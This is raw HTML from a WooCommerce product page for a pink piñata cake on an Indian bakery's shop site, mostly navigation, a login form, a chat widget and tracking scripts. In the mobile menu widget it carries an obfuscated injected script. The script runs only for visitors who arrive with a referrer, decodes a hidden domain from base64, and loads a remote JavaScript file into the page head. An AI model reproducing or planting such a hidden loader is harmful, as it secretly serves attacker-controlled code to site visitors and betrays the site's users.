href="whatsapp://send?text=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F" target="_blank" class="whatsapp-mobile wd-social-icon social-whatsapp" aria-label="WhatsApp social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></section></div></div><div class="copyrights-wrapper copyrights-centered">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://thecakeworld.shop"><strong>THE CAKE WORLD SHOP</strong></a> <i class="fa fa-copyright"></i> 2022 DEVELOPED BY <a href="https://7stonesdigital.com"><strong>7 STONES DIGITAL</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div><a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://thecakeworld.shop/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li>
<li class="mobile-tab-title mobile-categories-title" data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li>
</ul>
<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161161 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/valentines-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Valentines Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159949 item-level-0 menu-item-has-block item-with-label item-label-green menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Trending Cakes</span><span class="menu-label menu-label-green">New Arrivals</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159945 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/express-delivery-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Express Delivery Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8447 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8429 item-level-0"><a href="https://thecakeworld.shop/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8450 item-level-0 menu-item-has-block menu-item-has-children"><a href="https://thecakeworld.shop/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0"><a href="https://thecakeworld.shop/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8428 item-level-0"><a href="https://thecakeworld.shop/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0"> <a href="https://thecakeworld.shop/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a> </li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://thecakeworld.shop/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://thecakeworld.shop/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
<div class="widgetarea-mobile">
<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800){
var _0x2196a7=Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8=_0x2196a7 - _0x2196a7 % 0xe10;
if(_0x2196a7 -=_0x2196a7 % 0x258, _0x2196a7=_0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e=atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
(_0x24b800=_0x26d259['createElem' + 'ent']('script'))['type']='text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src']='https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div><div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading">
<span class="title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right">
<div class="wd-heading">
<span class="title">Sign in</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://thecakeworld.shop/my-account/" style="display:none;"			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8ab89a4909" /><input type="hidden" name="_wp_http_referer" value="/product/pink-pinata-cake/" />											<input type="hidden" name="redirect" value="https://thecakeworld.shop/product/pink-pinata-cake/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<p class="login-form-footer">
<a href="https://thecakeworld.shop/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</p>
<p class="title wd-login-divider"><span>Or login with</span></p>
<div class="wd-social-login"> <a href="https://thecakeworld.shop/my-account/?social_auth=facebook" class="login-fb-link btn"> Facebook </a> <a href="https://thecakeworld.shop/my-account/?social_auth=google" class="login-goo-link btn"> Google </a></div></form>
<div class="create-account-question"> <p>No account yet?</p> <a href="https://thecakeworld.shop/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a></div></div><script>window.RS_MODULES=window.RS_MODULES||{};
window.RS_MODULES.modules=window.RS_MODULES.modules||{};
window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];
window.RS_MODULES.defered=true;
window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};
window.RS_MODULES.type='compiled';</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="fsww-modals">
<div class="fsww-modals-container">
<form id="fsww-refund-modal" class="fsww-refund-modal" method="post" >
<h3>Refund Reason</h3>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<textarea class="woocommerce-Input woocommerce-Input--text textarea-field" name="fsww_refund_reason" required></textarea>
</p>
<button type="submit" class="woocommerce-Button button">Request Refund</button>
<button type="button" class="woocommerce-Button button" id="fsww-cancel-request">Cancel</button>
</form></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBP9GBD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<div class="joinchat joinchat--right" data-settings='{"telephone":"919789000161","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"ab516e08"}' hidden aria-hidden="false">
<div class="joinchat__button" role="button" tabindex="0" aria-label="Whatsapp now to place your order! Open chat">
<div class="joinchat__tooltip" aria-hidden="true"><div>Whatsapp now to place your order!</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
<div class="joinchat__header">
<div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Hello from TheCakeWorld.Shop!<br>Hope you are safe! Let me know how can I help you ?</div></div><div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Open chat</div><svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=928330891078993&ev=PageView&noscript=1"/>
</noscript>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://thecakeworld.shop/product/pink-pinata-cake/#product","name":"Pink Pinata Cake","url":"https://thecakeworld.shop/product/pink-pinata-cake/","description":"Pink Pinata Cakes are the best cakes for celebrations expressing love and gratitude. It sets the mood for surprise and a perfect way to express love. It looks as a marble shell type - heart shaped, on breaking it with a small wooden hammer, it explodes you with delicious creamy chocolates inside and starts the celebration.","image":{"@id":"https://thecakeworld.shop/product/pink-pinata-cake/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"1600.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"},"@type":"PriceSpecification","price":"1600.00","valueAddedTaxIncluded":true},"availability":"https://schema.org/InStock","url":"https://thecakeworld.shop/product/pink-pinata-cake/","seller":{"@id":"https://thecakeworld.shop/#organization"},"@id":"https://thecakeworld.shop/#/schema/offer/116488-0"}],"mainEntityOfPage":{"@id":"https://thecakeworld.shop/product/pink-pinata-cake/"}}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/8tnj9pc7/afd23.css" media="all"/>
<style id='core-block-supports-inline-css'></style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/20k8kl0b/afd23.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script id="thickbox-js-extra">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thecakeworld.shop\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1bnrd0qs/afd24.js'></script>
<script id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/30zz9kzh/afd24.js'></script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/thecakeworld.shop\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1fwf821o/afd24.js'></script>
<script src="https://maps.googleapis.com/maps/api/js?key=+&amp;ver=2.2.0" id="mwb_new_road_map_script-js"></script>
<script id="mwb-tyo-new-script-js-extra">var global_new_tyo={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","mwb_tyo_nonce":"8d9a97cd13","order_statuses":{"wc-pending":"Pending payment","wc-processing":"Processing","wc-transporting":"Transporting","wc-ready-for-pickup":"Ready for pickup","wc-on-hold":"On hold","wc-completed":"Completed","wc-cancelled":"Cancelled","wc-refunded":"Refunded","wc-failed":"Failed","wc-checkout-draft":"Draft"},"order_feature_enable":"no","order_feature_popup":"no","track_order_template":"no","track_order_order_origin":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/drdvffp1/afdda.js'></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">dataLayer.push({"ecommerce":{"currency":"INR","value":1600,"items":[{"item_id":116488,"item_name":"Pink Pinata Cake","sku":116488,"price":1600,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pinata Cakes","id":116488}]},"event":"view_item"});</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/qvfdnasw/afdda.js'></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7uhsnq7z/afd24.js'></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){
clientParamBuilder.processAndCollectAllParams(window.location.href);
}</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js'></script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"8253302e48","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"e84ed288e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"8253302e48","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"e84ed288e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js'></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4005e4b8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"y